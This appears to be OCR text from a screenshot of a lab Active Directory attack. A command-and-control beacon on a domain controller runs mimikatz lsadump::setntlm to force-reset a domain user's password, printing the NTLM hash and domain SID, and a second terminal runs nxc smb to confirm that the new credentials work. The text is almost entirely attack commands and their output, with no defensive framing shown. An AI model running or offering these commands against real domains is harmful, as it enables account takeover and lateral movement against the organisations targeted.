 192.168.1.10 192.168.1.10 VALENOR donald VALENOR-DC01 runner.exe 4464 x64 46ms Interactive
Event Log X Beacon 192.168.1.10@4464 X
[09/08 18:14:30] beacon> mimikatz lsadump::setntlm /user:biden /password:VeryStrongPass1! /server:VALENOR-DC01.lab.local
[09/08 18:14:30] [*] Tasked beacon to run mimikatz's lsadump::setntlm /user:biden /password:VeryStrongPass1! /server:VALENOR-DC01.lab.local command
[09/08 18:14:30] [+] host called home, sent: 814339 bytes
[09/08 18:14:42] [+] received output:
NTLM : 7cb0b13a4661116dd2c306fb2f4536b2
Target server: VALENOR-DC01.lab.local
Target user : biden
Domain name : lab
Domain SID : S-1-5-21-589091694-2085784919-2275157148
User RID : 1248
>> Informations are in the target SAM!
terminal
terminal × terminal × terminal ×
→ CA nxc smb 192.168.1.10 -u biden -p 'VeryStrongPass1!'
SMB 192.168.1.10 445 VALENOR-DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:VALENOR-DC01) (domain:lab.local) (signing:True) (SMBv1
:False)
SMB 192.168.1.10 445 VALENOR-DC01 [+] lab.local\biden:VeryStrongPass1!
→ CA